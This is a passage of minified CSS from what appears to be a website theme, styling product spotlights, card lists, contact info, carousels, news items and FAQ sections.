.product-name{font-weight:600}.widget_spotlightProject .widget-text .products .product-text .product-name-code{font-weight:300}.widget_spotlightProject_imageOnly .widget-image{min-height:265px;height:100%}.widget_spotlightProject_imageOnly .widget-image .bgimage{bottom:0}.widget_spotlightProject_imageOnly .widget-image .project-content{bottom:0}.widget_spotlightProduct .widget-imageSide .product{width:100%;position:relative}.widget_spotlightProduct .widget-imageSide .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background-color:transparent}.widget_spotlightProduct .widget-imageSide .efPattern{background-size:contain}.widget_spotlightProduct .widget-imageSide .product-link{display:block;padding-top:82.88288%;position:relative}.widget_spotlightProduct.text_left .widget-imageSide-inner{padding-left:5%}@media screen and (max-width:767px){.widget_spotlightProduct.text_left .widget-imageSide-inner{padding-left:0}}.widget_spotlightProduct.text_left .product{padding-left:13.6%;padding-bottom:14.6%}.widget_spotlightProduct.text_left .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background-color:transparent;background-position:bottom left}.widget_spotlightProduct.text_left .efPattern{top:20%;right:20%;background-size:contain}.widget_spotlightProduct.text_right .widget-imageSide-inner{padding-right:5%}@media screen and (max-width:767px){.widget_spotlightProduct.text_right .widget-imageSide-inner{padding-right:0}}.widget_spotlightProduct.text_right .product{padding-right:13.6%;padding-bottom:14.6%}.widget_spotlightProduct.text_right .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background-color:transparent;background-position:bottom right}.widget_spotlightProduct.text_right .efPattern{top:20%;left:20%;background-size:contain}.widget_spotlightProduct .widget-info{margin-bottom:1.66667em}.widget_spotlightProduct .widget-info-inner{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.widget_spotlightProduct.reveal .product{opacity:0;-webkit-transition:padding .8s ease,opacity .6s ease;transition:padding .8s ease,opacity .6s ease}.widget_spotlightProduct.reveal.text_left .product{padding-right:13.6%;padding-top:14.6%;padding-left:0;padding-bottom:0}.widget_spotlightProduct.reveal.text_right .product{padding-left:13.6%;padding-top:14.6%;padding-right:0;padding-bottom:0}.widget_spotlightProduct.reveal .widget-info-inner a,.widget_spotlightProduct.reveal .widget-info-inner h2,.widget_spotlightProduct.reveal .widget-info-inner p{opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.4s;transition-duration:.4s}.widget_spotlightProduct.reveal .widget-info-inner h2{-webkit-transition-delay:.1s;transition-delay:.1s}.widget_spotlightProduct.reveal .widget-info-inner p{-webkit-transition-delay:.4s;transition-delay:.4s}.widget_spotlightProduct.reveal .widget-info-inner a{-webkit-transition-delay:.7s;transition-delay:.7s}.widget_spotlightProduct.revealed .widget-info-inner a,.widget_spotlightProduct.revealed .widget-info-inner h2,.widget_spotlightProduct.revealed .widget-info-inner p{opacity:1}.widget_spotlightProduct.revealed .product{opacity:1}.widget_spotlightProduct.revealed.text_left .product{padding-left:13.6%;padding-bottom:14.6%;padding-right:0;padding-top:0}.widget_spotlightProduct.revealed.text_right .product{padding-right:13.6%;padding-bottom:14.6%;padding-left:0;padding-top:0}.widget_spotlightMultiProduct .widget-text{position:relative;margin:.27778em 0 0}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-text{padding-left:0;padding-right:0}}.widget_spotlightMultiProduct .editorContent .btn-cart,.widget_spotlightMultiProduct .editorContent .btn-main-sm,.widget_spotlightMultiProduct .editorContent .gform_next_button,.widget_spotlightMultiProduct .editorContent .gform_previous_button,.widget_spotlightMultiProduct .editorContent .gform_submit_button,.widget_spotlightMultiProduct .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlightMultiProduct .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightMultiProduct .editorContent a{padding:.53333em 1.33333em .6em}.widget_spotlightMultiProduct .editorContent>:first-child{margin-top:0}.widget_spotlightMultiProduct .editorContent>:last-child{margin-bottom:0}.widget_spotlightMultiProduct .widget-title{text-align:center;max-width:781px;margin:0 auto}.widget_spotlightMultiProduct .widget-title h2{font-size:2.81818em;line-height:1.06452em;display:block;padding:0;margin:0;color:#ab5724;margin-bottom:.48387em}@media screen and (max-width:1199px){.widget_spotlightMultiProduct .widget-title h2{font-size:2em}}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-title h2{font-size:1.63636em}}.widget_spotlightMultiProduct .widget-title .editorContent{font-size:1em}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-title .editorContent{font-size:.81818em}}.widget_spotlightMultiProduct .widget-title p{margin:0 0 .72727em}.widget_spotlightMultiProduct .widget-content{overflow:hidden}.widget_spotlightMultiProduct .widget-footer{text-align:center}.widget_spotlightMultiProduct .widget-footer a{font-size:26px;line-height:1.26923}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-footer a{font-size:1em}}.widget_spotlightMultiProduct .product{margin:1.94444em 0}@media screen and (max-width:767px){.widget_spotlightMultiProduct .product{margin:1em 0}}.widget_spotlightMultiProduct .product:focus-within .widget-image .bgimage,.widget_spotlightMultiProduct .product:hover .widget-image .bgimage{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.widget_spotlightMultiProduct .product:focus-within .widget-image-hover,.widget_spotlightMultiProduct .product:hover .widget-image-hover{opacity:1}.widget_spotlightMultiProduct .product:focus-within .widget-image-hover .widget-image-hover-content,.widget_spotlightMultiProduct .product:hover .widget-image-hover .widget-image-hover-content{opacity:1}.widget_spotlightMultiProduct .product:focus-within .widget-image-hover:after,.widget_spotlightMultiProduct .product:hover .widget-image-hover:after{opacity:1}.widget_spotlightMultiProduct .widget-image{height:34.21875vw;min-height:300px}.widget_spotlightMultiProduct .widget-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;-webkit-filter:grayscale(0);filter:grayscale(0);-webkit-transition:-webkit-filter .2s ease;transition:-webkit-filter .2s ease;transition:filter .2s ease;transition:filter .2s ease,-webkit-filter .2s ease}@media screen and (min-width:1200px){.widget_spotlightMultiProduct .widget-image{height:22.83333em}}.widget_spotlightMultiProduct .widget-image-hover{display:block;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;opacity:0;text-align:left}.widget_spotlightMultiProduct .widget-image-hover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -5px}.widget_spotlightMultiProduct .widget-image-hover:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#ab5724;mix-blend-mode:multiply;opacity:0;z-index:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-image-hover:after{opacity:1}}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-image-hover{opacity:1}}.widget_spotlightMultiProduct .widget-image-hover-content{color:#fff;display:inline-block;vertical-align:bottom;position:relative;z-index:1;max-width:99%;padding:10%;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.widget_spotlightMultiProduct .widget-image-hover-content a{color:inherit}.widget_spotlightMultiProduct .widget-image-hover-content a:hover{color:inherit}.widget_spotlightMultiProduct .widget-image-hover-content .editorContent div.title{font-size:26px}.widget_spotlightMultiProduct .widget-image-hover-content .editorContent a,.widget_spotlightMultiProduct .widget-image-hover-content .editorContent p{font-size:16px;line-height:24px}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-image-hover-content{opacity:1;vertical-align:middle}}.widget_cardsList .widget-content{height:100%}.widget_cardsList .widget-content .card{position:relative;margin:0}.widget_cardsList .widget-content .card .card-text{padding-bottom:1px}.widget_cardsList .widget-content .card .card-link{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_cardsList .widget-content .card .card-link>a{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_cardsList .widget-content .editorContent h2{font-size:1.66667em;line-height:1.13333em;display:block;padding:0;margin:0 0 .33333em}.widget_cardsList .widget-content .editorContent p{margin:0 0 1.88889em}.widget_cardsList .widget-content .editorContent>:last-child{margin-bottom:0}.widget_cardsList .widget-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:991px){.widget_cardsList .widget-content{display:block;margin:0;margin-left:-15px;margin-right:-15px}.widget_cardsList .widget-content:after,.widget_cardsList .widget-content:before{content:' ';display:table}.widget_cardsList .widget-content:after{clear:both}.widget_cardsList .widget-content .card{float:left;width:50%;padding:0 15px}.widget_cardsList .widget-content .card .card-content{font-size:.77778em}}@media screen and (max-width:767px){.widget_cardsList .widget-content{margin:0}.widget_cardsList .widget-content:after,.widget_cardsList .widget-content:before{content:none;display:inline}.widget_cardsList .widget-content:after{clear:none}.widget_cardsList .widget-content .card{float:none;width:auto;padding:0;margin:0 0 2.5em}.widget_cardsList .widget-content .card .card-content{font-size:.88889em}}@media screen and (max-width:380px){.widget_cardsList .widget-content .card .card-content{display:block}.widget_cardsList .widget-content .card .card-image{display:block;width:auto;max-width:100%;min-width:0}.widget_cardsList .widget-content .card .card-image .bgimage{width:auto;height:14.44444em}.widget_cardsList .widget-content .card .card-text{display:block;width:auto;max-width:100%;min-width:0;padding:1.22222em 1em}}.widget_contactInfo .widget-content{padding:4.44444em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:767px){.widget_contactInfo .widget-content{padding:0}}.widget_contactInfo h3{font-weight:700;color:#444541;margin:0;margin-bottom:32px;font-size:2.44444em;line-height:1.27273em}@media screen and (max-width:1199px){.widget_contactInfo h3{font-size:2.22222em;line-height:1.3em}}@media screen and (max-width:991px){.widget_contactInfo h3{font-size:2em;line-height:1.33333em;text-align:center}}.widget_contactInfo .contactInfo-item{margin:20px 0}.widget_contactInfo .contactInfo-item:after,.widget_contactInfo .contactInfo-item:before{content:' ';display:table}.widget_contactInfo .contactInfo-item:after{clear:both}.widget_contactInfo .contactInfo-item .contactInfo-item-img{display:block;height:100%;float:left;margin:10px 20px 0 10px;width:26px}.widget_contactInfo .contactInfo-item span{float:left;display:block;font-size:1.44444em;line-height:1.53846em}.widget_contactInfo .contactInfo-item span p{margin:0;word-wrap:break-word;word-break:break-all}@media screen and (max-width:767px){.widget_contactInfo .contactInfo-item span{font-size:1em}}.widget_video{position:relative}.widget_video .widget-content{position:relative;height:0;padding:0 0 56.25% 0;max-width:37.66667em}.widget_video .widget-content iframe{position:absolute;left:0;top:0;width:100%;height:100%}.widget_image{margin-bottom:2.22222em}.widget_image img{display:block;margin:0}.imageDownload-displayImage{text-align:center}.imageDownload-displayImage img{max-width:100%}.widget_spacer{margin:0;padding:0;display:block}.linkItems{list-style:none;padding:0;margin:0}.linkItem{list-style:none;padding:0;margin:0}.linkItem a{display:block}.linkItem .postPreview_product .thumb-hoverContent a{display:inline-block}.linkItem-inner:hover .linkItem-text{color:rgba(68,69,65,.8)}.linkItem-image{display:block;position:relative;padding:0 0 100% 0}.linkItem-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.linkItem-image .playback-click-spot:before{width:49px;height:49px;margin:-24.5px 0 0 -24.5px}.linkItem-image .playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:11px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-11px;border-left-width:16px;border-right-width:16px;left:50%;margin-left:-6px}@media screen and (min-width:480px){.linkItem-image .playback-click-spot:before{width:70px;height:70px;margin-left:-35px;margin-top:-35px}.linkItem-image .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:16px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-16px;border-left-width:22px;border-right-width:22px;left:50%;margin-left:-8px}}.linkItem-image+.linkItem-text{margin-top:.125em}.linkItem-image-overlayText{position:absolute;left:0;right:0;width:auto;background:rgba(0,0,0,.35);color:#fff;font-size:.77778em;font-weight:400;line-height:1;padding:.53333em .33333em;text-align:center}.linkItem-image-overlayText .text{display:inline;font:inherit;color:inherit}.linkItem-image-overlayText_roomsCarpet{top:auto;bottom:25%}.linkItem-text{display:block;color:#fff;color:#444541;background:0 0;font-size:.88889em;line-height:1.375;font-weight:700;padding:.5em 0;min-height:4.125em;-webkit-transition:color .2s ease;transition:color .2s ease}.linkItem-text a{color:inherit}.linkItem-text a:hover{color:inherit}.lb-editor .linkItems_thumbnail .linkItem-text,.lb-editor .linkItems_thumbnail_customBreakpoints .linkItem-text{height:3em;overflow:hidden}.linkItems_thumbnail{margin-left:-.38889em;margin-right:-.38889em}.linkItems_thumbnail:after,.linkItems_thumbnail:before{content:' ';display:table}.linkItems_thumbnail:after{clear:both}.linkItems_thumbnail .linkItem{float:left;width:50%;padding:0 .38889em;margin:0 0 .77778em}.linkItems_thumbnail_customBreakpoints{margin-left:-15px;margin-right:-15px}.linkItems_thumbnail_customBreakpoints:after,.linkItems_thumbnail_customBreakpoints:before{content:" ";display:table}.linkItems_thumbnail_customBreakpoints:after{clear:both}.linkItems_thumbnail_customBreakpoints .linkItem{padding-left:15px;padding-right:15px;margin-bottom:1.55556em}.linkItems-carousel{overflow:hidden}.linkItems-carousel .col-lg-1,.linkItems-carousel .col-lg-10,.linkItems-carousel .col-lg-11,.linkItems-carousel .col-lg-12,.linkItems-carousel .col-lg-2,.linkItems-carousel .col-lg-3,.linkItems-carousel .col-lg-4,.linkItems-carousel .col-lg-5,.linkItems-carousel .col-lg-6,.linkItems-carousel .col-lg-7,.linkItems-carousel .col-lg-8,.linkItems-carousel .col-lg-9,.linkItems-carousel .col-md-1,.linkItems-carousel .col-md-10,.linkItems-carousel .col-md-11,.linkItems-carousel .col-md-12,.linkItems-carousel .col-md-2,.linkItems-carousel .col-md-3,.linkItems-carousel .col-md-4,.linkItems-carousel .col-md-5,.linkItems-carousel .col-md-6,.linkItems-carousel .col-md-7,.linkItems-carousel .col-md-8,.linkItems-carousel .col-md-9,.linkItems-carousel .col-sm-1,.linkItems-carousel .col-sm-10,.linkItems-carousel .col-sm-11,.linkItems-carousel .col-sm-12,.linkItems-carousel .col-sm-2,.linkItems-carousel .col-sm-3,.linkItems-carousel .col-sm-4,.linkItems-carousel .col-sm-5,.linkItems-carousel .col-sm-6,.linkItems-carousel .col-sm-7,.linkItems-carousel .col-sm-8,.linkItems-carousel .col-sm-9,.linkItems-carousel .col-xs-1,.linkItems-carousel .col-xs-10,.linkItems-carousel .col-xs-11,.linkItems-carousel .col-xs-12,.linkItems-carousel .col-xs-2,.linkItems-carousel .col-xs-3,.linkItems-carousel .col-xs-4,.linkItems-carousel .col-xs-5,.linkItems-carousel .col-xs-6,.linkItems-carousel .col-xs-7,.linkItems-carousel .col-xs-8,.linkItems-carousel .col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.linkItems-carousel .col-xs-1,.linkItems-carousel .col-xs-10,.linkItems-carousel .col-xs-11,.linkItems-carousel .col-xs-12,.linkItems-carousel .col-xs-2,.linkItems-carousel .col-xs-3,.linkItems-carousel .col-xs-4,.linkItems-carousel .col-xs-5,.linkItems-carousel .col-xs-6,.linkItems-carousel .col-xs-7,.linkItems-carousel .col-xs-8,.linkItems-carousel .col-xs-9{float:left}.linkItems-carousel .col-xs-1{width:8.33333%}.linkItems-carousel .col-xs-2{width:16.66667%}.linkItems-carousel .col-xs-3{width:25%}.linkItems-carousel .col-xs-4{width:33.33333%}.linkItems-carousel .col-xs-5{width:41.66667%}.linkItems-carousel .col-xs-6{width:50%}.linkItems-carousel .col-xs-7{width:58.33333%}.linkItems-carousel .col-xs-8{width:66.66667%}.linkItems-carousel .col-xs-9{width:75%}.linkItems-carousel .col-xs-10{width:83.33333%}.linkItems-carousel .col-xs-11{width:91.66667%}.linkItems-carousel .col-xs-12{width:100%}@media (min-width:768px){.linkItems-carousel .col-sm-1,.linkItems-carousel .col-sm-10,.linkItems-carousel .col-sm-11,.linkItems-carousel .col-sm-12,.linkItems-carousel .col-sm-2,.linkItems-carousel .col-sm-3,.linkItems-carousel .col-sm-4,.linkItems-carousel .col-sm-5,.linkItems-carousel .col-sm-6,.linkItems-carousel .col-sm-7,.linkItems-carousel .col-sm-8,.linkItems-carousel .col-sm-9{float:left}.linkItems-carousel .col-sm-1{width:8.33333%}.linkItems-carousel .col-sm-2{width:16.66667%}.linkItems-carousel .col-sm-3{width:25%}.linkItems-carousel .col-sm-4{width:33.33333%}.linkItems-carousel .col-sm-5{width:41.66667%}.linkItems-carousel .col-sm-6{width:50%}.linkItems-carousel .col-sm-7{width:58.33333%}.linkItems-carousel .col-sm-8{width:66.66667%}.linkItems-carousel .col-sm-9{width:75%}.linkItems-carousel .col-sm-10{width:83.33333%}.linkItems-carousel .col-sm-11{width:91.66667%}.linkItems-carousel .col-sm-12{width:100%}}@media (min-width:992px){.linkItems-carousel .col-md-1,.linkItems-carousel .col-md-10,.linkItems-carousel .col-md-11,.linkItems-carousel .col-md-12,.linkItems-carousel .col-md-2,.linkItems-carousel .col-md-3,.linkItems-carousel .col-md-4,.linkItems-carousel .col-md-5,.linkItems-carousel .col-md-6,.linkItems-carousel .col-md-7,.linkItems-carousel .col-md-8,.linkItems-carousel .col-md-9{float:left}.linkItems-carousel .col-md-1{width:8.33333%}.linkItems-carousel .col-md-2{width:16.66667%}.linkItems-carousel .col-md-3{width:25%}.linkItems-carousel .col-md-4{width:33.33333%}.linkItems-carousel .col-md-5{width:41.66667%}.linkItems-carousel .col-md-6{width:50%}.linkItems-carousel .col-md-7{width:58.33333%}.linkItems-carousel .col-md-8{width:66.66667%}.linkItems-carousel .col-md-9{width:75%}.linkItems-carousel .col-md-10{width:83.33333%}.linkItems-carousel .col-md-11{width:91.66667%}.linkItems-carousel .col-md-12{width:100%}}@media (min-width:1200px){.linkItems-carousel .col-lg-1,.linkItems-carousel .col-lg-10,.linkItems-carousel .col-lg-11,.linkItems-carousel .col-lg-12,.linkItems-carousel .col-lg-2,.linkItems-carousel .col-lg-3,.linkItems-carousel .col-lg-4,.linkItems-carousel .col-lg-5,.linkItems-carousel .col-lg-6,.linkItems-carousel .col-lg-7,.linkItems-carousel .col-lg-8,.linkItems-carousel .col-lg-9{float:left}.linkItems-carousel .col-lg-1{width:8.33333%}.linkItems-carousel .col-lg-2{width:16.66667%}.linkItems-carousel .col-lg-3{width:25%}.linkItems-carousel .col-lg-4{width:33.33333%}.linkItems-carousel .col-lg-5{width:41.66667%}.linkItems-carousel .col-lg-6{width:50%}.linkItems-carousel .col-lg-7{width:58.33333%}.linkItems-carousel .col-lg-8{width:66.66667%}.linkItems-carousel .col-lg-9{width:75%}.linkItems-carousel .col-lg-10{width:83.33333%}.linkItems-carousel .col-lg-11{width:91.66667%}.linkItems-carousel .col-lg-12{width:100%}}.linkItems-carousel .carousel-pages{display:none}.linkItems-carousel .carousel-nav{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:45%;width:auto;height:0}@media screen and (min-width:1px){.linkItems-carousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.linkItems-carousel .carousel-nav{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.linkItems-carousel .carousel-nav{margin-left:.83333em;margin-right:.83333em}}.linkItems-carousel .carousel-nav-next,.linkItems-carousel .carousel-nav-prev{position:absolute;left:0;right:auto;top:0;bottom:0;width:3.88889em;height:auto;text-align:right;outline:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}body.keyboard-tab .linkItems-carousel .carousel-nav-next:focus:before,body.keyboard-tab .linkItems-carousel .carousel-nav-prev:focus:before{outline:1px solid #cc743d;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #cc743d;box-shadow:0 0 .33333em .16667em #cc743d}.linkItems-carousel .carousel-nav-next:before,.linkItems-carousel .carousel-nav-prev:before{content:'';display:inline-block}.linkItems-carousel .carousel-nav-next span,.linkItems-carousel .carousel-nav-prev span{font-size:0}@media screen and (max-width:767px){.linkItems-carousel .carousel-nav-next span:after,.linkItems-carousel .carousel-nav-prev span:after{font-size:4.16667em;line-height:1.34667em}}.linkItems-carousel .carousel-nav-prev{left:0;right:auto;text-align:right}.linkItems-carousel .carousel-nav-prev:before{background-position:25.08711% 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.linkItems-carousel .carousel-nav-prev:before{left:calc(50% + 15px)}}@media screen and (max-width:480px){.linkItems-carousel .carousel-nav-prev{display:none}}.linkItems-carousel .carousel-nav-next{left:auto;right:0;text-align:left}.linkItems-carousel .carousel-nav-next:before{background-position:0 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.linkItems-carousel .carousel-nav-next:before{left:calc(50% - 15px)}}@media screen and (max-width:480px){.linkItems-carousel .carousel-nav-next{display:none}}.linkItems-carousel .carousel-slides-viewport{margin-left:-15px;margin-right:-15px}.linkItems-carousel .carousel-slides{margin-bottom:0!important}.linkItems-carousel .carousel-slides .carousel-slide{margin-bottom:0!important}.widget_acfLinks,.widget_links{position:relative}.widget_acfLinks .widget-header,.widget_links .widget-header{background:0 0;padding:0;margin:0 0 1.38889em}.widget_acfLinks .widget-title,.widget_links .widget-title{font-size:1em;line-height:1.22222em;display:inline-block;padding:.22222em 0;margin:0;font-weight:700}.widget_acfLinks .widget-content .linkItems_thumbnail:last-child,.widget_acfLinks .widget-content .linkItems_thumbnail_customBreakpoints:last-child,.widget_links .widget-content .linkItems_thumbnail:last-child,.widget_links .widget-content .linkItems_thumbnail_customBreakpoints:last-child{margin-bottom:-1.55556em}.postPreview_newsItem .postPreview-content>a{display:block}.postPreview_newsItem .postPreview-image{position:relative;min-height:15.11111em;overflow:hidden}.postPreview_newsItem .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_newsItem .postPreview-text{position:relative;color:#444541;background:0 0;padding:1em 0;margin:0;padding-bottom:2.55556em}.postPreview_newsItem .postPreview-text a:not([class^=btn]){color:inherit}.postPreview_newsItem .postPreview-text a:not([class^=btn]):hover{color:inherit}.postPreview_newsItem .post-title{color:#444541;font-size:.88889em;font-weight:400;line-height:1.25em;padding:0;margin:0 0 1.375em}.postPreview_newsItem .post-title a:not([class^=btn]){color:inherit}.postPreview_newsItem .post-title a:not([class^=btn]):hover{color:inherit}.postPreview_newsItem .post-terms_newsItemCategories{color:#606060;position:absolute;left:0;bottom:0;margin:1.5em}.archive-posts_news_item{margin-left:-15px;margin-right:-15px}.archive-posts_news_item:after,.archive-posts_news_item:before{content:" ";display:table}.archive-posts_news_item:after{clear:both}.archive-post_news_item{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_news_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_news_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.newsItemList{display:block;list-style:none;padding:0;margin:0 0 1em}.newsItemList .post-thumbnail{min-height:5.44444em;position:relative}.newsItemList .post-thumbnail .thumb,.newsItemList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.newsItemList .post-title{font-size:.77778em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.newsItemList .post-title a{color:inherit}.newsItemList .post-title a:hover{color:#ab5724}.newsItemList .more{font-size:.77778em;font-weight:600;white-space:nowrap}.newsItemList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.66667em}.newsItemList-item{display:table;list-style:none;padding:1em 0 0;margin:1em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.newsItemList-item>a{display:block}.newsItemList-item:first-child{border-top:0;margin-top:0;padding-top:0}.newsItemList-item-image{display:table-cell;width:39.8374%;max-width:5.44444em;vertical-align:top}.newsItemList-item-image>a{display:block}.newsItemList-item-image+.newsItemList-item-text{display:table-cell;padding-left:.77778em;vertical-align:top}.widget_newsItemRecent .widget-content{background:#f7f7f7}.widget_newsItemRecent .widget-header{background:0 0;padding:0;padding:1.66667em 1.55556em 1em}.widget_newsItemRecent .widget-title{font-size:1.22222em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_newsItemRecent .widget-text{padding:0 1.55556em 1.94444em}.widget_newsItemFeatured .bgimage:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}@media screen and (min-width:768px){.widget_newsItemFeatured .bgimage:before{background-color:rgba(37,36,33,.6);mix-blend-mode:multiply}}.widget_newsItemFeatured .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;height:auto;padding-top:1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:768px){.widget_newsItemFeatured .widget-text{color:#fff}.widget_newsItemFeatured .widget-text a{color:inherit}.widget_newsItemFeatured .widget-text a:hover{color:inherit}}.widget_newsItemFeatured .widget-text .buttons{display:block;margin:0}@media screen and (max-width:767px){.widget_newsItemFeatured .widget-text{padding-left:0;padding-right:0}}.container-full>.widget_newsItemFeatured .widget-text{width:auto;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_newsItemFeatured .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_newsItemFeatured .widget-text{width:65%;padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_newsItemFeatured .widget-content,.widget_newsItemFeatured .widget-image,.widget_newsItemFeatured .widget-text{height:100%}.widget_newsItemFeatured .widget-image{margin-left:0}.widget_newsItemFeatured .widget-text{background-color:rgba(0,0,0,.9);width:25em;padding:1.66667em 2.11111em;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;max-width:100%}.widget_newsItemFeatured .widget-text .buttons{position:static;left:auto;top:auto;right:auto;bottom:auto;margin:1.11111em 0 0}.widget_newsItemFeatured .widget-text *{-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.widget_newsItemFeatured .widget-text h2{color:#fff}.widget_newsItemFeatured .post-meta-date{font-size:1em;margin:0 0 1.11111em 0;color:#ccc}.widget_newsItemFeatured .post-title{font-size:1.66667em;font-weight:400;line-height:1.16667em;padding:0;margin:0 0 .4em}.widget_newsItemFeatured .post-terms_newsItemCategories{color:#ccc}.widget_pageContent_collapsible.widget{margin-bottom:2.5em}.widget_pageContent_collapsible .buttons{margin:1.375em 0}.widget_pageContent_collapsible .buttons .linkItems{list-style:none;margin-left:0}.widget_pageContent_collapsible .buttons .linkItems li{margin:1em 0 0}.widget_pageContent_collapsible .buttons .linkItems li a{font-size:16px;font-weight:400;padding:.6875em .9375em;text-transform:unset;margin:0}.widget_pageContent_collapsible .section-header .section-header-title{font-size:1.22222em;font-weight:400;padding:0}.widget_pageContent_collapsible .section-header .section-header-content{margin:0 0 1.22222em}.widget_pageContent_collapsible .section-header .section-header-content ol,.widget_pageContent_collapsible .section-header .section-header-content p,.widget_pageContent_collapsible .section-header .section-header-content ul{margin-top:0}.widget_pageContent_collapsible .section-header .buttons{margin:1.375em 0}.widget_pageContent_collapsible .collapse-items{margin-left:1.11111em}.widget_pageContent_collapsible .collapse-item{margin:0 0 1.11111em}.widget_pageContent_collapsible .collapse-item .hideShow .collapse-heading{margin:0;line-height:30px;text-align:left}.widget_pageContent_collapsible .collapse-item .hideShow .hideShow-content{margin-top:15px;padding:0 0 0 .44444em}.widget_pageContent_collapsible .collapse-item .hideShow .hideShow-content ol,.widget_pageContent_collapsible .collapse-item .hideShow .hideShow-content p,.widget_pageContent_collapsible .collapse-item .hideShow .hideShow-content ul{margin-top:0}.widget_pageContent_collapsible .collapse-item .hideShow .hideShow-content ul{padding-left:0}.widget_pageContent_collapsible:not(.faqList) .section-header-title{margin-top:18px}.widget_pageContent_collapsible:not(.faqList) .collapse-item .hideShow-header .collapse-heading{font-size:21px;font-weight:700;line-height:30px}.widget_pageContent_collapsible.faqList{list-style:none;padding:0!important;margin:.88889em 0}.widget_pageContent_collapsible.faqList .collapse-items{margin-left:0}.widget_pageContent_collapsible.faqList .hideShow-header{margin:0 0 1.66667em}.widget_pageContent_collapsible.faqList .hideShow-content{padding-left:0}.widget_pageContent_collapsible.faqList .hideShow-content.editorContent h3{font-size:1.11111em;font-weight:700;margin-bottom:.27778em}.widget_pageContent_collapsible.faqList ul{margin-left:0}.widget_pageContent_collapsible.faqList ul 